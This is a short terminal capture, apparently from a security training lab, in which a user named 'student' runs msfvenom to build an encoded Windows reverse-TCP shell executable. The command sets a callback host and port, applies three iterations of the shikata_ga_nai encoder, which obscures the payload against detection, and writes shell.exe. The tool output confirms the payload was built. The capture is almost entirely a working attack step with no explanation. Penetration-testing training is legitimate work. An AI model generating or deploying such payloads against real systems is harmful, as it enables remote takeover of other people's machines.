 student@ubuntu:~$ cd ~/shells
student@ubuntu:~/shells$ sudo msfvenom -a x86 -p windows/shell_reverse_tcp LHOST
=10.71.230.156 LPORT=1337 -e x86/shikata_ga_nai -b '\x00' -i 3 -f exe > shell.ex
e
/snap/metasploit-framework/1664/opt/metasploit-framework/bin/msfvenom: 14: cd: c
an't cd to /home/student/shells
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
Found 1 compatible encoders
Attempting to encode payload with 3 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai succeeded with size 378 (iteration=1)
x86/shikata_ga_nai succeeded with size 405 (iteration=2)
x86/shikata_ga_nai chosen with final size 405
Payload size: 405 bytes
Final size of exe file: 73802 bytes
student@ubuntu:~/shells$